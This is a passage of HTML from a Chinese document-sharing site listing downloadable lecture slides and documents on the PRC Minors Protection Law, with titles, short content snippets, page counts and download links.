                                    <span class="s1">页数：42页</span><span class="s2">格式：pptx</span><a class="theme_href" target="_blank" href="/p-538992651.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-552768164.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic552768164.jpg" alt="未成年人保护法 ppt课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-552768164.html">未成年人保护法 ppt课件.ppt</a>
                                <p class="item_intro">《未成年人保护法》2020/12/271一.家庭保护二.学校保护三.国家和社会保护四.司法保护2020/12/272一.家庭保护... </p>
                                <p class="item_info">
                                    <span class="s1">页数：21页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-552768164.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-555896082.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic555896082.jpg" alt="未成人保护法课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-555896082.html">未成人保护法课件.ppt</a>
                                <p class="item_intro">未成人保护法课件第一页，课件共10页二、〈未成年人保护法〉的主要内容（一）对未成年人保护的基本问题未成... </p>
                                <p class="item_info">
                                    <span class="s1">页数：10页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-555896082.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-566128535.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic566128535.jpg" alt="未成年人保护法课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-566128535.html">未成年人保护法课件.ppt</a>
                                <p class="item_intro">1、为了保护未成年人的身心健康；2、保护未成年人的合法权益，促进未成年人在品德、智力、体质等方面全面发... </p>
                                <p class="item_info">
                                    <span class="s1">页数：16页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-566128535.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-580132018.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic580132018.jpg" alt="未成年人保护法课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-580132018.html">未成年人保护法课件.ppt</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：16页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-580132018.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-538985380.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic538985380.jpg" alt="《未成年人保护法》课件刘丽">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-538985380.html">《未成年人保护法》课件刘丽.ppt</a>
                                <p class="item_intro">中华人民共和国未成年人保护法纳雍二小  陈布锋2017年8月21日--27日纳雍县中小学暑期培训《未成年人保护法》... </p>
                                <p class="item_info">
                                    <span class="s1">页数：67页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-538985380.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-36968775.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic36968775.jpg" alt="未成年人保护法课件.ppt">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-36968775.html">未成年人保护法课件.ppt.ppt</a>
                                <p class="item_intro">《《中华人民共和国未成年人保护法中华人民共和国未成年人保护法》》学习讲座学习讲座?一、《未成年人保护法... </p>
                                <p class="item_info">
                                    <span class="s1">页数：10页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-36968775.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-102777661.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic102777661.jpg" alt="未成年人保护法课件PPT课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-102777661.html">未成年人保护法课件PPT课件.ppt</a>
                                <p class="item_intro">少年,少年,祖国的春天新闻播报2010年3月23日,福建省南平市发生一起震动全国的恶性案件,一名男子在当地一所小... </p>
                                <p class="item_info">
                                    <span class="s1">页数：51页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-102777661.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-203194997.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic203194997.jpg" alt="未成年人保护法课件 (2)">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-203194997.html">未成年人保护法课件 (2).ppt</a>
                                <p class="item_intro">12三个概念“未成年人”“少年”“青少年”的区别3“未成年人”这一概念从法律上说它是以年龄的划分为标准... </p>
                                <p class="item_info">
                                    <span class="s1">页数：35页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-203194997.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-417429933.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic417429933.jpg" alt="未成年人保护法PPT课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-417429933.html">未成年人保护法PPT课件.ppt</a>
                                <p class="item_intro">《未成年人保护法》1.《未成年人保护法》体现了对未成年人的保护*.三个概念“未成年人”“少年”“青少年”... </p>
                                <p class="item_info">
                                    <span class="s1">页数：35页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-417429933.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-419388684.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic419388684.jpg" alt="未成年人保护法ppt课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-419388684.html">未成年人保护法ppt课件.ppt</a>
                                <p class="item_intro">《未成年人保护法》1一.家庭保护二.学校保护三.国家和社会保护四.司法保护2一.家庭保护《未成年人保护法》对... </p>
                                <p class="item_info">
                                    <span class="s1">页数：21页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-419388684.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-489320005.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic489320005.jpg" alt="未成年人保护法课件 PPT">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-489320005.html">未成年人保护法课件 PPT.pptx</a>
                                <p class="item_intro">未成年人保护法课件《中华人民共和国未成年保护法》七三班普法宣传班会少年，少年，祖国的春天2010年3月23日... </p>
                                <p class="item_info">
                                    <span class="s1">页数：41页</span><span class="s2">格式：pptx</span><a class="theme_href" target="_blank" href="/p-489320005.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-543312329.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic543312329.jpg" alt="未成年人保护法 ppt课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-543312329.html">未成年人保护法 ppt课件.ppt</a>
                                <p class="item_intro">LOGO4.1.1 保护未成年人及应当遵循的原则4.1.2未成年人保护法的基本内容4.1未成年人保护法未成年人保护法LO... </p>
                                <p class="item_info">
                                    <span class="s1">页数：36页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-543312329.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-543312348.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic543312348.jpg" alt="未成年人保护法案例 ppt课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-543312348.html">未成年人保护法案例 ppt课件.ppt</a>
                                <p class="item_intro">未成年人保护法案例学生:陈忠平1学法实践2精品资料你怎么称呼老师？如果老师最后没有总结一节课的重点的难点... </p>
                                <p class="item_info">
                                    <span class="s1">页数：16页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-543312348.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-545400756.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic545400756.jpg" alt="《未成年人保护法》 ppt课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-545400756.html">《未成年人保护法》 ppt课件.ppt</a>
                                <p class="item_intro">《未成年人保护法》1为什么父母放任未成年人夜不归宿是违法行为？《中华人民共和国未成年人保护法》《中华人... </p>
                                <p class="item_info">
                                    <span class="s1">页数：29页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-545400756.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-547634150.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic547634150.jpg" alt="未成年人保护法 ppt课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-547634150.html">未成年人保护法 ppt课件.ppt</a>
                                <p class="item_intro">LOGO4.1.1 保护未成年人及应当遵循的原则4.1.2未成年人保护法的基本内容4.1未成年人保护法1LOGO《中华人民共... </p>
                                <p class="item_info">
                                    <span class="s1">页数：35页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-547634150.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-551285969.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic551285969.jpg" alt="未成年人保护法 ppt课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-551285969.html">未成年人保护法 ppt课件.ppt</a>
                                <p class="item_intro">《未成年人保护法》一.家庭保护二.学校保护三.国家和社会保护四.司法保护精品资料你怎么称呼老师？如果老师... </p>
                                <p class="item_info">
                                    <span class="s1">页数：22页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-551285969.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-577235297.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic577235297.jpg" alt="未成年人保护法ppt课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-577235297.html">未成年人保护法ppt课件.ppt</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：35页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-577235297.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-580132023.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic580132023.jpg" alt="未成年人保护法课件 (2)">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-580132023.html">未成年人保护法课件 (2).ppt</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：50页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-580132023.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-27092931.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic27092931.jpg" alt="未成年保护法 PPT课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-27092931.html">未成年保护法 PPT课件.ppt</a>
                                <p class="item_intro">——三年六班主题班会未成年人保护法一、未成年人的概念未成年人是指未达到法定成年年龄的公民。我国的法定... </p>
                                <p class="item_info">
                                    <span class="s1">页数：104页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-27092931.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-34033410.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic34033410.jpg" alt="未成年人保护法课件创新">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-34033410.html">未成年人保护法课件创新.ppt</a>
                                <p class="item_intro">少年,少年,祖国的春天2010年3月23日,福建省南平市发生一起震动全国的恶性案件,一名男子在当地一所小学门口连... </p>
                                <p class="item_info">
                                    <span class="s1">页数：40页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-34033410.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-45998331.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic45998331.jpg" alt="未成年人保护法课件资料">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-45998331.html">未成年人保护法课件资料.ppt</a>
                                <p class="item_intro">未成年人保护学习抓吉中心校 2015 年少年, 少年,祖国的春天 2010 年3月 23 日,福建省南平市发生一起震动全国... </p>
                                <p class="item_info">
                                    <span class="s1">页数：40页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-45998331.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-95899507.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic95899507.jpg" alt="《未成年人保护法》课件刘丽">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-95899507.html">《未成年人保护法》课件刘丽.ppt</a>
                                <p class="item_intro">中华人民共和国未成年人保护法纳雍二小陈布锋2017年8月21日--27日纳雍县中小学暑期培训通过和实施时间(1991... </p>
                                <p class="item_info">
                                    <span class="s1">页数：66页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-95899507.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-175939938.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic175939938.jpg" alt="《未成年人保护法》课件刘丽">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-175939938.html">《未成年人保护法》课件刘丽.ppt</a>
                                <p class="item_intro">中华人民共和国未成年人保护法纳雍二小陈布锋2017年8月21日--27日纳雍县中小学暑期培训搭掩冲吮顺迈毁堡认随... </p>
                                <p class="item_info">
                                    <span class="s1">页数：66页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-175939938.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-178043845.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic178043845.jpg" alt="《未成年人保护法》课件刘丽">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-178043845.html">《未成年人保护法》课件刘丽.ppt</a>
                                <p class="item_intro">中华人民共和国未成年人保护法纳雍二小陈布锋2017年8月21日--27日纳雍县中小学暑期培训薪笑闯吧账肖垛鼓司圾... </p>
                                <p class="item_info">
                                    <span class="s1">页数：66页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-178043845.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-306108513.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic306108513.jpg" alt="未成年人保护法经典课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-306108513.html">未成年人保护法经典课件.ppt</a>
                                <p class="item_intro">未成年人保护法课件1、为了保护未成年人的身心健康;2、保护未成年人的合法权益,促进未成年人在品德、智力、... </p>
                                <p class="item_info">
                                    <span class="s1">页数：17页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-306108513.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-313890784.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic313890784.jpg" alt="未成年人保护法优质课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-313890784.html">未成年人保护法优质课件.ppt</a>
                                <p class="item_intro">《未成年人保护法》体现了对未成年人的保护1三个概念“未成年人”“少年”“青少年”的区别2“未成年人”这... </p>
                                <p class="item_info">
                                    <span class="s1">页数：34页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-313890784.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-420472542.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic420472542.jpg" alt="《未成年人保护法》课件刘丽">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-420472542.html">《未成年人保护法》课件刘丽.ppt</a>
                                <p class="item_intro">中华人民共和国未成年人保护法纳雍县中小学暑期培训纳雍二小陈布锋中华人民共和国中华人民共和冈著作轻权责... </p>
                                <p class="item_info">
                                    <span class="s1">页数：66页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-420472542.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-545155204.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic545155204.jpg" alt="《未成年人保护法宣讲》课件模板">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-545155204.html">《未成年人保护法宣讲》课件模板.ppt</a>
                                <p class="item_intro">（Excellent handout training template）未成年人保护法宣讲立法目的，依据为了保护未成人的身心健康，保障... </p>
                                <p class="item_info">
                                    <span class="s1">页数：65页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-545155204.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-547634227.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic547634227.jpg" alt="未成年人保护法 (2) ppt课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-547634227.html">未成年人保护法 (2) ppt课件.ppt</a>
                                <p class="item_intro">1少年，少年，祖国的春天2精品资料3你怎么称呼老师？如果老师最后没有总结一节课的重点的难点，你是否会认为... </p>
                                <p class="item_info">
                                    <span class="s1">页数：52页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-547634227.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-564879743.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic564879743.jpg" alt="《未成年人保护法》课件刘丽">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-564879743.html">《未成年人保护法》课件刘丽.ppt</a>
                                <p class="item_intro">第一页，共65页。通过和实施时间（1991年9月4日第七届全国人民代表大会常务委员会第二十一次会议通过 1991年... </p>
                                <p class="item_info">
                                    <span class="s1">页数：65页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-564879743.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-13202297.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic13202297.jpg" alt="未成年人保护法">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-13202297.html">未成年人保护法.ppt</a>
                                <p class="item_intro">中华人民共和国未成年人保护法(1991年9月4日第七届全国人民代表大会常务委员会第二十一次会议通过2006年... </p>
                                <p class="item_info">
                                    <span class="s1">页数：16页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-13202297.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-15550493.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic15550493.jpg" alt="《未成年人保护法》">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-15550493.html">《未成年人保护法》.ppt</a>
                                <p class="item_intro">由NordriDesign提供九( 2 )班普法午会《未成年人保护法》一.家庭保护二.学校保护三.国家和社会保护四.司法保... </p>
                                <p class="item_info">
                                    <span class="s1">页数：24页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-15550493.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-23475054.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic23475054.jpg" alt="未成年人保护法">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-23475054.html">未成年人保护法.doc</a>
                                <p class="item_intro">未成年人保护法(修改版)第三条未成年人享有生存权、发展权、受保护权、参与权等权利,国家根据未成年人身心发... </p>
                                <p class="item_info">
                                    <span class="s1">页数：2页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-23475054.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-33038708.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic33038708.jpg" alt="未成年人保护法">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-33038708.html">未成年人保护法.ppt</a>
                                <p class="item_intro">家庭保护的重要性家庭保护的重要性家庭保护是未成年人保护的基础,处于十分重要的地位。一、家庭保护一、家庭... </p>
                                <p class="item_info">
                                    <span class="s1">页数：42页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-33038708.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-37636318.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic37636318.jpg" alt="未成年人保护法课件-课件（PPT讲稿）">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-37636318.html">未成年人保护法课件-课件（PPT讲稿）.ppt</a>
                                <p class="item_intro">少年, 少年,祖国的春天 2010 年3月 23 日,福建省南平市发生一起震动全国的恶性案件, 一名男子在当地一所小学... </p>
                                <p class="item_info">
                                    <span class="s1">页数：40页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-37636318.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-37700043.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic37700043.jpg" alt="未成年人保护法">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-37700043.html">未成年人保护法.docx</a>
                                <p class="item_intro">《中华人民共和国未成年人保护法》( 1991 年9月4 日第七届全国人民代表大会常务委员会第二十一次会议通过 2... </p>
                                <p class="item_info">
                                    <span class="s1">页数：14页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-37700043.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-43199895.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic43199895.jpg" alt="未成年人保护法课件-课件（PPT·精·选）">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-43199895.html">未成年人保护法课件-课件（PPT·精·选）.ppt</a>
                                <p class="item_intro">《《中华人民共和国未成年人保护法中华人民共和国未成年人保护法》》学习讲座学习讲座?一、《未成年人保护法... </p>
                                <p class="item_info">
                                    <span class="s1">页数：10页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-43199895.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-48295074.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic48295074.jpg" alt="未成年人保护法-课件（ppt·精·选）">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-48295074.html">未成年人保护法-课件（ppt·精·选）.ppt</a>
                                <p class="item_intro">09政教李红玲 09511040 一.家庭保护二.学校保护三.国家和社会保护四.司法保护家庭保护的含义家庭保护的含义... </p>
                                <p class="item_info">
                                    <span class="s1">页数：24页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-48295074.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-54153820.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic54153820.jpg" alt="未成年人保护法">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-54153820.html">未成年人保护法.ppt</a>
                                <p class="item_intro">中华人民共和国未成年人中华人民共和国未成年人保护法保护法( 1991 年9月4日第七届全国人民代表大会常务委员... </p>
                                <p class="item_info">
                                    <span class="s1">页数：16页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-54153820.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-57226664.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic57226664.jpg" alt="未成年人保护法">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-57226664.html">未成年人保护法.doc</a>
                                <p class="item_intro">《未成年人保护法》练习题一、填空 1. 《未成年人保护法》所称未成年人是指未满( 十八周岁)的公民。 2. 未成... </p>
                                <p class="item_info">
                                    <span class="s1">页数：7页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-57226664.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-57249497.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic57249497.jpg" alt="未成年人保护法">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-57249497.html">未成年人保护法.doc</a>
                                <p class="item_intro">《未成年人保护法》练习题一、填空 1. 《未成年人保护法》所称未成年人是指未满( 十八周岁)的公民。 2. 未成... </p>
                                <p class="item_info">
                                    <span class="s1">页数：7页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-57249497.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-61681004.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic61681004.jpg" alt="未成年人保护法">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-61681004.html">未成年人保护法.ppt</a>
                                <p class="item_intro">?为什么父母放任未成年人夜不归宿是违法行为?《中华人民共和国未成年人保护法》《中华人民共和国预防未成年... </p>
                                <p class="item_info">
                                    <span class="s1">页数：41页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-61681004.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-62103115.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic62103115.jpg" alt="未成年人保护法">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-62103115.html">未成年人保护法.doc</a>
                                <p class="item_intro">未成年人保护法(1991年9月4日第七届全国人民代表大会常务委员会第二十一次会议通过2006年12月29日第十届全国... </p>
                                <p class="item_info">
                                    <span class="s1">页数：35页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-62103115.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-75507023.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic75507023.jpg" alt="未成年人保护法">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-75507023.html">未成年人保护法.doc</a>
                                <p class="item_intro">伪涟簿算佃照吉芍胎者勃甸确彬幕爪瘩录富鸳核饺吧芽荷突案睫边骑侯佛萧了衫饺凋蕾武伟厘醛赔别撵赫泰惺合森... </p>
                                <p class="item_info">
                                    <span class="s1">页数：6页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-75507023.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-89862158.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic89862158.jpg" alt="未成年人保护PPT课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-89862158.html">未成年人保护PPT课件.ppt</a>
                                <p class="item_intro">未成年人保护(1)未成年人代表着祖国的未来、民族的希望,肩负着实现中华民族伟大复兴的历史重任。(2)未成年人... </p>
                                <p class="item_info">
